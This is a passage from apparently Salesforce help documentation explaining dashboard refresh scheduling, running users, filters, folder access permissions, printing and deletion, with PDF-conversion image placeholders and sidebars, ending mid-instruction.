The dashboard refresh runs within 30 minutes of your preferred start time. For example, if you select 2:00 PM, the refresh may happen any time between 2:00 PM and 2:29 PM, depending on availability.



Note: Your preferred start time may not be available if other users have already selected it.

- **•** If you schedule a dashboard to refresh on a specific day of every month, it only refreshes on months that have that specific day. For example, if you schedule a refresh for the 31st of every month, the dashboard won't refresh on 30-day months. To refresh on the last day of every month, choose "Last" from the On day of every month drop-down list.
- **•** Dashboards won't refresh as scheduled if the running user doesn't have access to the dashboard folder.
- **•** If a dashboard has filters, only the unfiltered version is refreshed.

**•** You can't schedule refreshes for dynamic dashboards. They must be refreshed manually.

#### **5.** Click **Save**.

To delete a scheduled dashboard refresh, click **Refresh** > **Schedule Refresh** > **Unschedule Dashboard**.

The scheduled refresh is permanently deleted, and not sent to the Recycle Bin. Deleting the scheduled refresh does not affect the dashboard itself.

SEE ALSO:

[Apply a Dashboard Filter](#page-3593-0) [Refresh Dashboard Data](#page-3588-0)

### <span id="page-3590-0"></span>Choose a Dashboard Running User

Select a running user to specify which data to display in a dashboard.

Each dashboard has a running user, whose security settings determine which data to display in a dashboard.

Note: The "Manage Dynamic Dashboards" permission, required for selecting a running user,  $\boldsymbol{\beta}$ isn't available in **Professional** Edition.

If you have "View All Data," you can choose any user in your organization to be a running user of the dashboard. If you have "View My Team's Dashboards," you can choose any user below you in the role hierarchy.

Note: Dashboard components that use Visualforce ignore the running user; content displays only if the viewing user has access to the Visualforce page. Other components in the dashboard are not affected.

Users with a Salesforce Platform or Salesforce Platform One user license can only view a dashboard if the dashboard running user also has the same license type. Consider creating separate dashboards for users with different license types.

- **1.** Edit a dashboard.
- **2.** Click the **button next to the View dashboard as field.**

Note: If you don't have "Manage Dynamic Dashboards" permission, just enter a running user and skip to the final step. Enter "\*" to see all available users.

- **3.** Choose a running user setting.
	- **• Run as specified user.** The dashboard runs using the security settings of that single, specific user. All users with access to the dashboard see the same data, regardless of their own personal security settings. This approach is perfect for sharing the big picture across a hierarchy or motivating team members by showing peer performance within a team. If you don't have "View All Data," you can only choose yourself. If you have "View My Team's Dashboards," you can choose any user below you in the role hierarchy.
	- **Run as logged-in user.** A dynamic dashboard runs using the security settings of the user viewing the dashboard. Each user sees the dashboard according to his or her own access level. This approach helps administrators share one common set of dashboard components to users with different levels of access.

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To create, edit, and delete dashboards:

**•** "Run Reports" AND "Manage Dashboards"

To create, edit, and delete dynamic dashboards:

**•** "Run Reports" AND "Manage Dynamic Dashboards"

To enable choosing a different running user for the dashboard:

**•** "View My Team's Dashboards" OR "View All Data"

- **4.** Optionally, select Let authorized users change running user to enable those with permission to change the running user on the dashboard view page.
	- **•** Users with "View My Team's Dashboards" can view the dashboard as any user below them in the role hierarchy.
	- **•** Users with "View All Data" can edit the dashboard and view it as any user in their organization.
	- **•** Users with "Enable Other User's Dashboard" can edit the dashboard if they have access to it, even if they aren't the running user and don't have "View All Data."

Note: If you have "View All Data" or "View My Team's Dashboards," you can preview the dashboard edit page as a different user, but you must select Let authorized users change running user to change the running user from the dashboard view page.

#### **5.** Click **OK**.

- **6.** In the View dashboard as field, enter a running user.
- <span id="page-3591-0"></span>**7.** Save your dashboard.

### Filter Dashboard Data

Dashboard filters make it easy to provide different combinations of data from a single dashboard. You don't need separate dashboards for different sets of users — just give each group a filter that makes sense for them. When you use a filter on a dashboard, the filtered view is shown again the next time you visit the dashboard.

A filter has a name, a filter operator and one or more values. Each filter can have up to 10 options. Each dashboard can have up to 3 filters. Contact Salesforce to increase the filter options limit. A maximum of 50 filter options is possible.

You can filter on picklists, lookups, and checkboxes, and on text, numeric, date, and date/time fields.

When you change filters on a dashboard, the dashboard shows previously cached data, if it exists. If no data exists, the dashboard fetches the latest. Either way, the dashboard's "Last Refreshed" date shows you the timestamp for the data you're viewing. Click **Refresh** to get the most recent data.

Note: There are some things you can't do with dashboard filters.

- **•** Filters can't be added to dashboards that contain Visualforce or s-control components.
- **•** It's not possible to filter on bucket fields. However, it is possible to use a report filtered on a bucket field on the dashboard page.
- **•** Filters aren't applied when you schedule or email a dashboard.
- **•** You can't filter data on a joined report in dashboard view or add a filter to a dashboard that only has joined reports.
- **•** You can't use custom formula fields in a dashboard filter.

#### IN THIS SECTION:

 $\boxtimes$ 

1. [Add a Dashboard Filter](#page-3592-0)

To create a dashboard filter, select a field that contains the type of information you want to filter on, then define how the filter returns the data.

2. [Apply a Dashboard Filter](#page-3593-0)

Filter a dashboard to analyze the information interactively. When you filter a dashboard, the filtered view is preserved so that the next time you see the dashboard, data is filtered by the same view.

### **EDITIONS**

#### Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### 3. [Dashboard Filter Examples](#page-3594-0)

Filters on a dashboard allow you to choose different views of data. When you filter a dashboard, the filtered view is saved on the dashboard until you change filters. Without dashboard filters, you'd have to create multiple dashboards, each with its own set of filtered reports.

SEE ALSO:

[Add a Dashboard Filter](#page-3592-0) [Apply a Dashboard Filter](#page-3593-0) [Create a Dashboard](#page-3583-0) [Set Up Dynamic Dashboards](#page-3586-0)

### <span id="page-3592-0"></span>Add a Dashboard Filter

To create a dashboard filter, select a field that contains the type of information you want to filter on, then define how the filter returns the data.

The field you select for the filter may have *equivalent fields*. Equivalent fields share the same underlying object as the field you select for the filter. You can use equivalent fields to filter components that don't have the exact field you selected for the filter, or to filter some components differently. For example, if you filter on the Account Owner field, equivalent fields may include Opportunity Owner or Opportunity Created by, as all three are part of the User object.

When you edit a dashboard, you can see how each component is being filtered under Filtered By. If equivalent fields are available for a component, you can select a different field to filter the component.

- **1.** Click **Edit** on your dashboard, then click **Add Filter**.
- 2. Select the field to filter on from the Field drop-down. The drop-down shows fields that can be used to filter all components. (To see equivalent fields for your selection, click  $\mathbf{a}$ )
- **3.** Give your filter a display label to identify it. If your filter has many equivalent fields, we recommend using a label that works for all components.
- **4.** Under Filter Options, select an operator and provide one or more values to filter by.

Use the **Group Name** field to give your filter a name. For example, on a sales dashboard, you might gather several stages of Opportunities into a group called "Early." This lets users quickly filter the dashboard to show only data relevant to deals that are in the early stages of development.

### EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

#### To create dashboards:

**•** "Run Reports" AND "Manage Dashboards"



Note: Options with multiple values are treated as OR conditions.

**5.** Click **OK**. When you click OK, you can see how the filter is applied on each component. If equivalent fields are available for a component, you can select which one to use to filter the component.

To modify or delete an existing filter, from the filter drop-down, select **Edit Filter** or **Remove Filter**.

SEE ALSO:

<span id="page-3593-0"></span>[Filter Dashboard Data](#page-3591-0) [Apply a Dashboard Filter](#page-3593-0) [Filter Operators](#page-113-0)

### Apply a Dashboard Filter

Filter a dashboard to analyze the information interactively. When you filter a dashboard, the filtered view is preserved so that the next time you see the dashboard, data is filtered by the same view.

**1** Note: All components on the dashboard might not be filtered on the same field. The person who created or edited the dashboard specifies which field is used.

**1.** Open a dashboard.

If you applied any filters last time you used this dashboard, notice that they are still selected.

**2.** Select an option from the **Filter By** drop-down. Each filter may have one or more options you can choose to narrow your selection further..

### **EDITIONS**

Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To view and refresh dashboards:

**•** "Run Reports" AND access to dashboard folder



**3.** To see data unfiltered, click **Clear Filter**.

SEE ALSO:

<span id="page-3594-0"></span>[Add a Dashboard Filter](#page-3592-0) [Filter Dashboard Data](#page-3591-0)

### Dashboard Filter Examples

Filters on a dashboard allow you to choose different views of data. When you filter a dashboard, the filtered view is saved on the dashboard until you change filters. Without dashboard filters, you'd have to create multiple dashboards, each with its own set of filtered reports.

### Sales Performance by Products

Create a sales dashboard that lets viewers track sales performance by products. To do so, create a dashboard with key performance indicators, like closed revenue. Add a filter on the Product Name field so viewers can see performance by product.



### EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### Deals for Different Account Segments

Show how different types of deals are performing across different account segments by creating a dashboard with two filters. Create a filter for Annual Revenue that contains several ranges that reflect how your organization segments accounts, then create a filter on opportunity Type, and finally add a filter to show deals by Region. Create this as a dynamic dashboard to let the entire sales organization use it: managers can use it to view the performance of their teams, while reps can use it to monitor their own performance.



# Share a Dashboard

A dashboards is the best way to share a curated, interactive set of data with colleagues.

Note: As you work with folders, keep these Lightning Experience limitations in mind.  $\left( \mathbf{z}\right)$ 

#### **Features Not Available in Lightning Experience**



### EDITIONS

Available in: both Salesforce Classic and Lightning Experience



#### IN THIS SECTION:

#### 1. [Manage Access to Reports and Dashboards](#page-3596-0)

Access to reports and dashboards is controlled through settings for the folder they are stored in. To give others access to your reports or dashboards, place them in a shared folder. To prevent others from accessing your reports, place them in personal folders that only you can access.

#### <span id="page-3596-0"></span>2. [Print a Dashboard](#page-3600-0)

Print dashboards using your browser's print option.

### Manage Access to Reports and Dashboards

Access to reports and dashboards is controlled through settings for the folder they are stored in. To give others access to your reports or dashboards, place them in a shared folder. To prevent others from accessing your reports, place them in personal folders that only you can access.

To access report or dashboard folders go to the Reports tab. On the tab, in the folders pane, click

**and select New Report Folder** or **New Dashboard Folder** to create a folder, or click **the long** a folder to edit.

Consider the following when you edit reports or dashboards you didn't create or when you're try to share reports with others:

- **•** You can modify the contents of a folder only if the folder access level is set to Read/Write. Only users with the "Manage Public Reports" or "Manage Public Dashboards" can delete or change a Read Only folder. Regardless of permissions or folder settings, you can't edit any unfiled folders or others' personal folders.
- **•** Administrators, or users with the "Manage Public Reports" and "Create and Customize Reports" permissions, can create custom reports that all users can view. They can also organize reports by creating custom report folders and configuring which groups of users have access to them. Note that public reports and report folders are not available with Personal, Contact Manager, and Group Editions.
- **•** To make a report public, run the report and click **Save As**. Give the report a name and choose a public report folder.

#### IN THIS SECTION:

#### 1. [Access to Report Folders](#page-3597-0)

Folder access is controlled by permissions. Users must have certain permissions to access public, hidden, or shared report folders.

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

Report folders not available in: **Contact Manager**, **Group**, and **Personal Editions** 

### USER PERMISSIONS

To create, edit, and delete public report folders:

**•** "Manage Public Reports"

To create, edit, and delete public dashboard folders:

**•** "Manage Dashboards" AND "View All Data"

#### 2. [Access to Dashboard Folders](#page-3598-0)

Folder access is controlled by permissions. Users must have certain permissions to access public, hidden, or shared dashboard folders.

#### SEE ALSO:

[Access to Dashboard Folders](#page-3598-0) [Access to Report Folders](#page-3597-0)

#### <span id="page-3597-0"></span>Access to Report Folders

Folder access is controlled by permissions. Users must have certain permissions to access public, hidden, or shared report folders.

The following tables show the permissions that users must have to access the three different types of report folders: public, hidden, and shared.

Note: The "View Reports in Public Folders" permission is available only in organizations with  $\boldsymbol{\sigma}$ enhanced sharing for reports and dashboards. Organizations without enhanced sharing for reports and dashboards use "View All Data."

#### **Public Folders**

The following permissions apply to folders with these visibility settings:

- **•** This folder is accessible by all users, including portal users
- **•** This folder is accessible by all users, except for portal users

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

Report folders not available in: **Contact Manager**, **Group**, and **Personal Editions** 



#### **Hidden Folders**

The following permissions apply to folders that have this visibility setting:

**•** This folder is hidden from all users





Note: The Hidden Folders setting is available only in organizations without enhanced sharing for reports and dashboards. The equivalent for organizations with enhanced sharing for reports and dashboards is a folder with no sharing settings set, that is, a folder that's not explicitly shared with anyone.

#### **Shared Folders**



#### <span id="page-3598-0"></span>SEE ALSO:

[Turn On Enhanced Sharing for Reports and Dashboards](#page-399-0)

### Access to Dashboard Folders

Folder access is controlled by permissions. Users must have certain permissions to access public, hidden, or shared dashboard folders.

The following tables show the permissions that users must have to access the three different types of dashboard folders: public, hidden, and shared folders.

#### **Public Folders**

The following permissions apply to folders with these visibility settings:

- **•** This folder is accessible by all users, including portal users
- **•** This folder is accessible by all users, except for portal users



### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

Report folders not available in: **Contact Manager**, **Group**, and **Personal Editions** 



### **Hidden Folders**

The following permissions apply to folders that have this visibility setting:

**•** This folder is hidden from all users



### **Shared Folders**




# Print a Dashboard

Print dashboards using your browser's print option.

- Set the paper orientation to print in landscape format so that it is wide enough for all three columns of dashboard components.
- **•** If necessary, resize your columns and remove the browser-imposed headers and footers.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To print dashboards:

**•** "Run Reports" AND access to dashboard folder

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** editions except **Database.com**

# Organize Dashboards

Keep your dashboards at your fingertips by sorting them into folders and deleting unused reports. If you have a lot of reports, you can use the search field to find the one you need.

#### IN THIS SECTION:

1. [Delete a Dashboard](#page-3601-0)

It's a good idea to delete dashboards that you no longer need.

# <span id="page-3601-0"></span>Delete a Dashboard

It's a good idea to delete dashboards that you no longer need.

Deleting a dashboard also deletes the components within it. It doesn't delete the custom reports used by the components.

Deleted dashboards are moved to the Recycle Bin.

To delete a dashboard in Lightning Experience, open the dashboard and then click **Delete**.

To delete a dashboard in Salesforce Classic:

